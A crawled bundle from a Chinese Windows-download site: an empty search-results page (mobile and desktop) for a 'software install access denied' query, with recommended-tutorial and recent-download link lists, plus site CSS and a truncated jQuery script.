

--- FILE ---
content_type: text/html
request_url: https://m.win7zhijia.cn/jiaocheng/arvsjgn.html
body_size: 1762
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head>
 <meta charset="UTF-8">
<meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width" />
<title>【安装软件提示拒绝访问】安装软件拒绝访问_安装软件出现拒绝访问－win7之家</title>
    <meta name="keywords" content="安装软件提示拒绝访问、安装软件拒绝访问、安装软件出现拒绝访问" />
<link rel="canonical" href="https://m.win7zhijia.cn/jiaocheng/arvsjgn.html" />
<link rel="miphtml" href="https://mip.win7zhijia.cn/jiaocheng/arvsjgn.html" />
<link rel="stylesheet" href="https://static.win7zhijia.cn/m/css/style.css">
<script src="https://static.win7zhijia.cn/m/js/jquery.min.js"></script>
<script src="https://static.win7zhijia.cn/m/js/tz.js"></script>
</head>
<style>
    .h-name {
        font-size: 15px;
        padding: 5px 10px;
        border-bottom: 1px solid #f2f2f2;
        color: #00aeef;
        font-weight: bold;
        padding-top: 20px;
    }
    .list-more {
        margin: 20px;
        text-align: center;
        overflow: hidden;
        min-height: 10px;
    }
    .list-more a {
        font-size: 14px;
    }
</style>
<body>
    <!--头部-->
<header>
    <a href="/" class="logo"><img src="https://static.win7zhijia.cn/m/images/logo01.png" alt="win7之家" /></a>
    <i id="openMenu" class="iconfont icon-gengduo1"></i>
    <a href="https://s.win7zhijia.cn"><i class="iconfont icon-sousuo"></i></a>
</header>
<div class="side-bar hide">
    <ul>
        <li><a href="/">首页</a></li>
        <li><a href="/xitong/">Win7系统</a></li>
        <li><a href="/win10/">Win10系统</a></li>
        <li><a href="/win11/">Win11系统</a></li>
        <li><a href="/win81/">Win8系统</a></li>
        <li><a href="/soft/">PC软件</a></li>
        <li><a href="/app/">安卓应用</a></li>
        <li><a href="/game/">安卓游戏</a></li>
        <li><a href="/article/">文章</a></li>
        <li><a href="/azhj/">合集</a></li>
    </ul>
</div>
        <!--主体-->
    <div class="body mb-30">
        <h1 class="h-name">为您找到"安装软件提示拒绝访问"相关内容</h1>
        <div class="androidBox androidBox_1 zixun mt--15">
            <!--系统列表-->
                                <div class="list-more">
                        <span>已经通知小编制作，欢迎你的下次到来！</span>
                    </div>
                                        <!--最近更新-->
            <div id="indexRank" class="mb-30 gzjgx">
                <div class="base-wrap p-0">
                    <div class="rank-box p-0">
                        <div class="headline">猜你喜欢</div>
                        <ul>
                                                        <li>
                                <a href="/jiaocheng/aehnocz.html">单击变双击</a>
                            </li>
                                                        <li>
                                <a href="/jiaocheng/ahdsbmi.html">电脑玩游戏白屏无响应</a>
                            </li>
                                                        <li>
                                <a href="/jiaocheng/awlgvro.html">计算程序运行时间</a>
                            </li>
                                                        <li>
                                <a href="/jiaocheng/azbtdnj.html">win7游戏手柄怎么设置</a>
                            </li>
                                                        <li>
                                <a href="/jiaocheng/aixgmwk.html">win7电脑网速慢怎么办</a>
                            </li>
                                                        <li>
                                <a href="/jiaocheng/aamkorn.html">为硬件保留的内存</a>
                            </li>
                                                        <li>
                                <a href="/jiaocheng/apfdswt.html">联想 lenovo 天逸310</a>
                            </li>
                                                        <li>
                                <a href="/jiaocheng/ahjyzau.html">win7 旗舰版 ie浏览器</a>
                            </li>
                                                        <li>
                                <a href="/jiaocheng/aucypaf.html">ie浏览器证书错误</a>
                            </li>
                                                        <li>
                                <a href="/jiaocheng/aqjwfzy.html">微软预览体验计划</a>
                            </li>
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!--底部-->
    <footer>
    <div class="contact" style="padding-bottom:0px">
    </div>
    <div class="base-wrap">
        <p style="text-align:center;color:rgba(0,0,0,.4)">Copyright 2012-2013 win7之家. All Rights Reserved.</p>
        <p style="text-align:center">
            <a href="https://www.beian.gov.cn/portal/registerSystemInfo?recordcode=35020302033304" rel="nofollow" target="_blank">
                <img src="https://static.win7zhijia.cn/www/images/beianlogo.png" style="margin-bottom:-5px" /> 闽公网安备 35020302033304号            </a>
            <a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">琼ICP备2022011866号-1</a>
        </p>
    </div>
</footer>
    <script src="https://static.win7zhijia.cn/m/js/base.js"></script>
    <script src="https://static.win7zhijia.cn/m/js/baidu.js"></script>
    <script src="https://static.win7zhijia.cn/m/js/freelist.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://www.win7zhijia.cn/jiaocheng/arvsjgn.html
body_size: 3735
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head>
<meta charset="UTF-8">
<meta http-equiv="mobile-agent" content="format=xhtml;url=https://m.win7zhijia.cn/jiaocheng/arvsjgn.html"/>
<meta http-equiv="mobile-agent" content="format=html5;url=https://m.win7zhijia.cn/jiaocheng/arvsjgn.html"/>
<title>【安装软件提示拒绝访问】安装软件拒绝访问_安装软件出现拒绝访问－win7之家</title>
<meta name="keywords" content="安装软件提示拒绝访问、安装软件拒绝访问、安装软件出现拒绝访问"/>
<link rel="canonical" href="https://www.win7zhijia.cn/jiaocheng/arvsjgn.html"/>
<link rel="stylesheet" href="https://static.win7zhijia.cn/www/css/style.css"/>
<script src="https://static.win7zhijia.cn/www/js/jquery.min.js"></script>
<script src="https://static.win7zhijia.cn/www/js/tz.js"></script>
</head>
<style>
    .h-name {
        font-size: 18px;
        padding: 10px 0;
        border-bottom: 1px solid #E0E0E0;
        color: #00aeef;
    }
    .list-more {
        margin: 20px;
        text-align: center;
        overflow: hidden;
        min-height: 10px;
    }
    .list-more button {
        font-size: 18px;
    }
</style>
<body>
    <div class="main">
<div class="header">
    <div class="header-content">
        <a href="/" class="logo"><img src="https://static.win7zhijia.cn/www/images/logo01.png" alt="win7之家" /></a>
        <div class="header-nav">
            <ul>
                <li><a href="/">首页</a></li>
                <li><a href="/xitong/">Win7系统</a></li>
                <li><a href="/win10/">Win10系统</a></li>
                <li><a href="/win11/">Win11系统</a></li>
                <li><a href="/win81/">Win8系统</a></li>
                <li><a href="/soft/">PC软件</a></li>
                <li><a href="/app/">安卓应用</a></li>
                <li><a href="/game/">安卓游戏</a></li>
                <li><a href="/article/">文章</a></li>
                <li><a href="/azhj/">合集</a></li>
            </ul>
        </div>
        <div class="header-search">
            <span class="iconfont icon-sousuo fl"></span>
                        <form action="https://s.win7zhijia.cn" method="get"><input type="text" name="k" placeholder=""/></form>
        </div>
    </div>
</div>
                <div class="body">
            <div class="body-left">
                <h1 class="h-name">为您找到"安装软件提示拒绝访问"相关内容</h1>
                <!--系统列表-->
                                        <div class="list-more">
                            <span>已经通知小编制作，欢迎你的下次到来！</span>
                        </div>
                                                </div>
            <div class="body-right">
                <div class="download">
                    <div class="title">
                        <h2>猜你喜欢</h2>
                    </div>
                    <div dataType="xt" class="content this">
                        <ul>
                                                        <li>
                                <div class="item">
                                    <span class="top1">1</span>
                                    <a href="/jiaocheng/aehnocz.html">单击变双击</a>
                                    <span>05-26</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top2">2</span>
                                    <a href="/jiaocheng/ahdsbmi.html">电脑玩游戏白屏无响应</a>
                                    <span>05-26</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top3">3</span>
                                    <a href="/jiaocheng/awlgvro.html">计算程序运行时间</a>
                                    <span>05-26</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top4">4</span>
                                    <a href="/jiaocheng/azbtdnj.html">win7游戏手柄怎么设置</a>
                                    <span>05-26</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top5">5</span>
                                    <a href="/jiaocheng/aixgmwk.html">win7电脑网速慢怎么办</a>
                                    <span>05-26</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top6">6</span>
                                    <a href="/jiaocheng/aamkorn.html">为硬件保留的内存</a>
                                    <span>05-26</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top7">7</span>
                                    <a href="/jiaocheng/apfdswt.html">联想 lenovo 天逸310</a>
                                    <span>05-26</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top8">8</span>
                                    <a href="/jiaocheng/ahjyzau.html">win7 旗舰版 ie浏览器</a>
                                    <span>05-26</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top9">9</span>
                                    <a href="/jiaocheng/aucypaf.html">ie浏览器证书错误</a>
                                    <span>05-26</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top10">10</span>
                                    <a href="/jiaocheng/aqjwfzy.html">微软预览体验计划</a>
                                    <span>05-26</span>
                                </div>
                            </li>
                                                    </ul>
                    </div>
                </div>
                <!--最近更新-->
                <div class="download">
	<div class="title">
		<h2>最近更新
			<div class="more" id="switch_upd">
				<a href="javascript:;" class="tabli">手游</a>
				<a href="javascript:;" class="tabli">应用</a>
				<a href="javascript:;" class="tabli">软件</a>
				<a href="javascript:;" class="tabli on">系统</a>
			</div>
		</h2>
	</div>
	<div class="content ">
		<ul style="display: none" class="upd upd_1">
						<li>
				<div class="item">
					<span class="top1">1</span>
					<a href="/android/14115.html" title="元气骑士最新版本">元气骑士最新版本</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top2">2</span>
					<a href="/android/14117.html" title="熊出没之熊大快跑">熊出没之熊大快跑</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top3">3</span>
					<a href="/android/14130.html" title="战魂铭人手机版">战魂铭人手机版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top4">4</span>
					<a href="/android/14131.html" title="小镇大厨最新版">小镇大厨最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top5">5</span>
					<a href="/android/14116.html" title="阿瑞斯病毒正版">阿瑞斯病毒正版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top6">6</span>
					<a href="/android/14129.html" title="梦幻家园官方正版">梦幻家园官方正版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top7">7</span>
					<a href="/android/14118.html" title="一点三国手游最新版">一点三国手游最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top8">8</span>
					<a href="/android/14119.html" title="塔塔帝国">塔塔帝国</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top9">9</span>
					<a href="/android/14127.html" title="弓箭传说">弓箭传说</a>
					<span>06-26</span>
				</div>
			</li>
					</ul>
		<ul style="display: none" class="upd upd_2">
						<li>
				<div class="item">
					<span class="top1">1</span>
					<a href="/android/14133.html" title="驾校一点通手机版app">驾校一点通手机版app</a>
					<span>06-27</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top2">2</span>
					<a href="/android/14123.html" title="蜂鸟众包">蜂鸟众包</a>
					<span>06-27</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top3">3</span>
					<a href="/android/14121.html" title="飞卢小说网app">飞卢小说网app</a>
					<span>06-27</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top4">4</span>
					<a href="/android/14120.html" title="快看漫画手机版">快看漫画手机版</a>
					<span>06-27</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top5">5</span>
					<a href="/android/14132.html" title="懒人听书最新版">懒人听书最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top6">6</span>
					<a href="/android/14126.html" title="猿辅导app新版">猿辅导app新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top7">7</span>
					<a href="/android/14135.html" title="360天气预报手机版最新版">360天气预报手机版最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top8">8</span>
					<a href="/android/14138.html" title="泼辣修图最新版">泼辣修图最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top9">9</span>
					<a href="/android/14134.html" title="甜盐相机">甜盐相机</a>
					<span>06-26</span>
				</div>
			</li>
					</ul>
		<ul style="display: none" class=" upd upd_3">
						<li>
				<div class="item">
					<span class="top1">1</span>
					<a href="/aqrj/qudong_xiazai_28.html" title="驱动精灵官方标准版">驱动精灵官方标准版</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top2">2</span>
					<a href="/aqrj/qudong_xiazai_100.html" title="驱动人生5官方正式版">驱动人生5官方正式版</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top3">3</span>
					<a href="/aqrj/qudong_xiazai_118.html" title="万能声卡驱动">万能声卡驱动</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top4">4</span>
					<a href="/aqrj/qudong_xiazai_134.html" title="360驱动大师">360驱动大师</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top5">5</span>
					<a href="/aqrj/qudong_xiazai_158.html" title="万能网卡声卡驱动一键安装免费绿色版 1.0">万能网卡声卡驱动一键安装免费绿色版 1.0</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top6">6</span>
					<a href="/aqrj/qudong_xiazai_579.html" title="驱动人生6官方最新版v2014">驱动人生6官方最新版v2014</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top7">7</span>
					<a href="/aqrj/qudong_xiazai_582.html" title="驱动备份还原工具（Driver Magician）v4.0汉化免费版">驱动备份还原工具（Driver Magician）v4.0汉化免费版</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top8">8</span>
					<a href="/aqrj/qudong_xiazai_741.html" title="驱动精灵2014最新免费版">驱动精灵2014最新免费版</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top9">9</span>
					<a href="/aqrj/qudong_xiazai_878.html" title="精灵虚拟光驱（Daemon Tools）4.49.1破解版">精灵虚拟光驱（Daemon Tools）4.49.1破解版</a>
					<span>04-11</span>
				</div>
			</li>
					</ul>
		<ul style="display: block" class="upd upd_4">
						<li>
				<div class="item">
					<span class="top1">1</span>
					<a href="/xitong/w7game_xiazai_9884.html" title="技术员联盟 ghost win7 64位 纯净版系统 v2024.1">技术员联盟 ghost win7 64位 纯净版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top2">2</span>
					<a href="/win10/64_xiazai_9886.html" title="技术员联盟 ghost win10 64位 专业版系统 v2024.1">技术员联盟 ghost win10 64位 专业版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top3">3</span>
					<a href="/win11/64_xiazai_9890.html" title="萝卜家园 ghost win11 64位 专业版系统 v2024.1">萝卜家园 ghost win11 64位 专业版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top4">4</span>
					<a href="/win11/64_xiazai_9891.html" title="雨林木风 ghost win11 64位 最新官方版系统 v2024.1">雨林木风 ghost win11 64位 最新官方版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top5">5</span>
					<a href="/xitong/dadi_xiazai_9892.html" title="大地系统 ghost win7 32位 官网版系统 v2024.1">大地系统 ghost win7 32位 官网版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top6">6</span>
					<a href="/win10/32_xiazai_9893.html" title="大地系统 ghost win10 32位 纯净版系统 v2024.1">大地系统 ghost win10 32位 纯净版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top7">7</span>
					<a href="/win11/64_xiazai_9894.html" title="大地系统 ghost win11 64位 纯净版系统 v2024.1">大地系统 ghost win11 64位 纯净版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top8">8</span>
					<a href="/xitong/lbjy_xiazai_9895.html" title="萝卜家园 ghost win7 64位 稳定版系统 v2023.11">萝卜家园 ghost win7 64位 稳定版系统 v2023.11</a>
					<span>11-07</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top9">9</span>
					<a href="/xitong/lbjy_xiazai_9896.html" title="萝卜家园 ghost win7 32位 纯净版系统 v2023.11">萝卜家园 ghost win7 32位 纯净版系统 v2023.11</a>
					<span>11-07</span>
				</div>
			</li>
					</ul>
	</div>
</div>
            </div>
        </div>
    </div>
    <div class="footer">
    <p></p>
    <p>本站发布的系统与软件仅为个人学习测试使用，请在下载后24小时内删除，不得用于任何商业用途，否则后果自负，请支持购买微软正版软件！</p>
    <p>如侵犯到您的权益，请及时通知我们，我们会及时处理</p>
    <p>建议使用IE8以上版本或Chrome、Firefox浏览器访问本站，获得更好的用户体验</p>
    <p>Copyright 2012-2013 win7之家. All Rights Reserved.</p>
    <p>
        <a href="https://www.beian.gov.cn/portal/registerSystemInfo?recordcode=35020302033304" rel="nofollow" target="_blank">
            <img src="https://static.win7zhijia.cn/www/images/beianlogo.png" style="vertical-align: middle;"/>闽公网安备 35020302033304号</a>
        <a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">琼ICP备2022011866号-1</a>
    </p>
    <div class="fr">
        <div>
            <a href="/paihang/"><img style="height:4em;width:4em;" src="https://static.win7zhijia.cn/www/images/bang.png" alt="排行榜"/><br>排行榜</a>
        </div>
        <div>
            <a href="/z_game/"><img style="height:4em;width:4em;" src="https://static.win7zhijia.cn/www/images/xin.png" alt="最新更新"/><br>最新更新</a>
        </div>
        <div>
            <a href="/category/"><img style="height:4em;width:4em;" src="https://static.win7zhijia.cn/www/images/lei.png" alt="分类"/><br>分类</a>
        </div>
    </div>
</div>
<div class="goTop"><i class="iconfont icon-gengduo"></i></div>
    <script src="https://static.win7zhijia.cn/www/js/base.js"></script>
    <script src="https://static.win7zhijia.cn/www/js/baidu.js"></script>
    <script src="https://static.win7zhijia.cn/www/js/freelist.js"></script>
    <script>
        switchtab('upd', 'click')
    </script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://static.win7zhijia.cn/www/css/base.css
body_size: 2458
content:
@charset "utf-8";
@import url('../font/iconfont.css');

/*公共属性*/
html,
body {
    padding: 0;
    margin: 0;
    min-width: 1200px;
    width: 100%;
    background-color: white;
    color: #333;
    font: 14px 'inherit', 'Microsoft Yahei', 'Simsun';
}

* {
    box-sizing: border-box;
}

input,
textarea {
    outline: none;
}

.ov {
    overflow: hidden;
}

.hide {
    display: none;
}

ul,
p {
    list-style-type: none;
    margin: 0;
    padding: 0;
}

a:link,
a:active,
a:visited,
a:hover {
    font-size: 14px;
    color: #333;
    text-decoration: none;
    cursor: pointer;
}

h1 {
    font-size: 32px;
}

em {
    font-style: normal;
}

a:hover {
    color: #333;
}

button {
    cursor: pointer;
    border: 0;
    background-color: white;
    color: black;
}

.clearfix {
    display: block;
    *zoom: 1;
}

.clearfix:after {
    content: ".";
    display: block;
    height: 0;
    font-size: 0;
    line-height: 0;
    clear: both;
    visibility: hidden;
}


/*滚动条样式*/
::-webkit-scrollbar {
    width: 10px;
    height: 10px;
}

::-webkit-scrollbar-track {
    border-radius: 0px;
    background: none;
}

::-webkit-scrollbar-thumb {
    border-radius: 5px;
    background-color: #eee;
}

::-webkit-scrollbar-thumb:hover {
    border-radius: 5px;
    background-color: #ddd;
}


.top1 {
    color: #fe2d46;
}

.top2 {
    color: #f60;
}

.top3 {
    color: #faa90e;
}

.p-0 {
    padding: 0 !important;
}

.pr-0 {
    padding-right: 0 !important;
}

.pl-0 {
    padding-left: 0 !important;
}

.ml--5 {
    margin-left: -5px !important;
}

.ml--10 {
    margin-left: -10px !important;
}

.ml-0 {
    margin-left: 0 !important;
}

.ml-5 {
    margin-left: 5px !important;
}

.ml-10 {
    margin-left: 10px !important;
}

.ml-15 {
    margin-left: 15px !important;
}

.mt-0 {
    margin-top: 0 !important;
}

.mt-5 {
    margin-top: 5px !important;
}

.mt-10 {
    margin-top: 10px !important;
}

.mt-15 {
    margin-top: 15px !important;
}

.mt-20 {
    margin-top: 20px !important;
}

.mr-0 {
    margin-right: 0 !important;
}

.mr-10 {
    margin-right: 10px !important;
}

.mr-15 {
    margin-right: 15px !important;
}

.mr-20 {
    margin-right: 20px !important;
}

.mt-25 {
    margin-top: 25px !important;
}

.mt-30 {
    margin-top: 30px !important;
}

.mt-35 {
    margin-top: 35px !important;
}

.mt-40 {
    margin-top: 40px !important;
}

.mb--10 {
    margin-bottom: -10px !important;
}

.mb--15 {
    margin-bottom: -15px !important;
}

.mb--20 {
    margin-bottom: -20px !important;
}

.mb-0 {
    margin-bottom: 0 !important;
}

.mb-10 {
    margin-bottom: 10px !important;
}

.mb-15 {
    margin-bottom: 15px !important;
}

.mb-20 {
    margin-bottom: 20px !important;
}

.mb-25 {
    margin-bottom: 25px !important;
}

.mb-30 {
    margin-bottom: 30px !important;
}

.fl {
    float: left !important;
}

.fr {
    float: right !important;
}

.hide {
    display: none;
}

.show {
    display: block;
}

.main {
    width: 1200px;
    margin: 0 auto;
}

.headline {
    font-size: 20px;
    line-height: 30px;
    color: rgba(0, 0, 0, .9);
}

.headline .more {
    color: #0080ff;
    font-size: 13px;
    padding-right: 12px;
    float: right;
    position: relative;
}

.headline .more i {
    font-size: 10px;
    position: absolute;
    top: 0;
    right: 0;
}

.headline .sort-box {
    float: right;
    line-height: 30px;
}

.headline .sort-box a {
    color: rgba(0, 0, 0, 0.3);
    margin-left: 20px;
}

.headline .sort-box a.on {
    color: #0080ff
}

/*面包屑*/
.breadcrumb,
.breadcrumb a,
.breadcrumb span {
    font-size: 12px;
    color: #000;
}

.breadcrumb a:hover {
    color: rgb(0, 0, 0, .8)
}

.color-eee {
    color: #eee !important;
}

/*头部样式*/
.header {
    overflow: hidden;
    background-color: white;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 64px;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.05);
    z-index: 9999999999;
}

.header-content {
    width: 1200px;
    height: 100%;
    margin: 0 auto;
    overflow: hidden;
}

.header-content .logo {
    width: 130px;
    height: 100%;
    float: left;
    flex: 0 0 auto;
    display: block;
}

.header-content .logo>img {
    width: 100%;
    margin-top: 18px;
}

.header-nav {
    float: left;
    margin-left: 24px;
}

.header-nav ul li {
    float: left;
    padding: 0 10px;
    height: 64px;
    line-height: 64px;
    font-size: 16px;
}

.header-nav a {
    display: block;
    font-size: 16px;
    height: 64px;
}

.header-nav a:hover {
    color: #333;
    border-bottom: 2px solid #0080FF;
}

.header-nav .this {
    font-weight: bold;
    border-bottom: 2px solid #0080FF;
}

.header-search {
    width: 200px;
    height: 32px;
    line-height: 32px;
    float: right;
    background-color: #eeeeee66;
    border-radius: 8px;
    margin: 16px 0;
    padding-left: 10px;
}

.header-search input {
    display: block;
    text-indent: 5px;
    float: left;
    height: 32px;
    background-color: #FFFFFF00;
    border: 0;
}


/*脚部样式*/
.footer {
    border-top: 1px solid #eee;
    width: 1200px;
    margin: 64px auto;
    height: 140px;
    padding-top: 25px;
    padding-bottom: 25px;
    text-align: center;
}

.footer .fr {
    margin-top: -70px
}

.footer .fr div {
    text-align: center;
    float: left;
    padding-left: 20px;
    line-height: 12px;
}

.footer p {
    text-align: left;
    font-size: 12px;
    color: rgba(0, 0, 0, 0.4);
    margin: 16px 0;
}

.footer p:first-child {
    color: #333;
}

.footer a {
    font-size: 12px !important;
    color: rgba(0, 0, 0, 0.4);
}

/**回到顶部**/
.goTop {
    width: 1200px;
    position: fixed;
    height: 20px;
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
    display: none
}

.goTop i {
    position: absolute;
    width: 48px;
    height: 48px;
    right: -80px;
    bottom: 150px;
    cursor: pointer;
    display: block;
    box-shadow: 0 2px 8px rgb(0 0 0 / 15%);
    border-radius: 24px;
    line-height: 50px;
    text-indent: 13px;
    font-size: 24px;
    font-weight: bold;
    color: #bbb;
    transform: rotate(-90deg);
}

.goTop i:hover {
    color: #0080ff
}


/*分页*/
#pagess {
    text-align: center;
}

.page-view {
    display: inline-block;
    font-size: 12px;
    color: rgba(0, 0, 0, 0.4);
    overflow: hidden;
    margin: 0 auto;
}

.page-view a,
.page-view .more {
    display: inline-block;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    background-color: rgba(0, 0, 0, 0.03);
    border-radius: 4px;
}

.page-view a:link,
.page-view a:visited,
.page-view a:hover,
.page-view a:active {
    color: rgba(0, 0, 0, 0.4);
    text-decoration: none;
}

.page-view .home-page,
.page-view .last-page,
.page-view .pre-page,
.page-view .next-page {
    cursor: pointer;
    display: inline-block;
    padding: 0 15px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    background-color: rgba(0, 0, 0, 0.03);
    border-radius: 4px;
}

.page-view ul {
    float: left;
    padding: 0;
    margin: 0;
}

.page-view ul li {
    display: block;
    float: left;
    margin-left: 10px;
}

.page-view span {
    float: left;
    margin-left: 5px;
}

.page-current-now {
    background-color: #0080FF !important;
    color: white !important;
}

.pagelist {
    display: table;
    margin: 20px auto;
}

.pagelist a,
.pagelist span {
    display: inline-block;
    padding: 0 12px;
    height: 30px;
    text-align: center;
    line-height: 30px;
    color: rgba(0, 0, 0, 0.4);
    background-color: #fff;
    margin: 0 5px;
    background-color: rgba(0, 0, 0, 0.03);
    border-radius: 4px
}

.pagelist span.on,
.pagelist span.active,
.pagelist a:hover {
    background: #0080ff !important;
    color: #fff !important;
}


/*评分-星星*/
.star-c {
    display: block;
    height: 16px;
    background-size: 16px;
    width: 80px;
    background-position: 0 -15px;
}

.star-c {
    transform: scale(0.8);
    width: 106px;
    height: 20px;
    display: inline-block;
    position: relative;
    top: 4px;
    background: url(../images/icon-star.png) 0 -20px repeat-x;
}

.star-c span {
    height: 20px;
    background-size: 16px;
    position: absolute;
    top: 0;
    left: 0;
    background: url(../images/icon-star.png) 0 0 repeat-x;
    overflow: hidden;
    max-width: 106px;
}

.popContainer {
    position: absolute;
    width: 278px;
    max-height: 152px;
    background: #fff;
    border: 1px solid rgba(0, 0, 0, .05);
    box-shadow: 0 4px 10px rgba(0, 0, 0, .1);
    border-radius: 12px;
    overflow-y: scroll;
    overflow-x: hidden;
    padding: 16px 10px 16px 16px;
    bottom: 10px;
    left: 70px;
}

.popContainer::-webkit-scrollbar {
    display: none;
}

/*排名前三(圆形)*/
.CircleTop {
    display: inline-block;
    height: 16px;
    font-size: 12px;
    width: 16px;
    line-height: 16px;
    color: white;
    text-align: center;
    background-color: #ccc;
    border-radius: 8px;
    margin: 2px 5px 2px 0;
}

.CircleTop1 {
    background-color: #E03638;
}

.CircleTop2 {
    background-color: #FF8800;
}

.CircleTop3 {
    background-color: #FFB300;
}

--- FILE ---
content_type: application/javascript
request_url: https://static.win7zhijia.cn/www/js/freelist.js
body_size: 1123
content:
$(function () {
    $(".list-more button").click(function () {
        var obj = $(this);
        var show = $(".article-list");
        var name = obj.attr('data-name');
        var page = parseInt(obj.attr('data-page'));
        var model = obj.attr('data-model');
